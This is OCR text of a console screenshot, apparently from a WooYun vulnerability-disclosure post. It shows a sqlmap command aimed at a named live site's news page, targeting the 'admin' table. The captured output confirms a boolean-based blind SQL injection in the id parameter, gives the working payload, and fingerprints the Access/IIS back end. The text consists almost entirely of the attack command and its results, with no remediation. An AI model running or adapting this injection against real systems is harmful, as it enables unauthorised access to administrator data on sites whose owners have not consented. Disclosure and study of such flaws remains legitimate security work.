 标记 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hzxz.org/news_all...
C:\>sqlmap.py -u "http://www.hzxz.org/news_all.asp?id=10" --columns -T"admin"
sqlmap {1.0-dev-nongit-20150823}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:28:34
[22:28:35] [INFO] resuming back-end DBMS 'microsoft access'
[22:28:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 8877=8877
---
[22:28:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
www.wooyun.org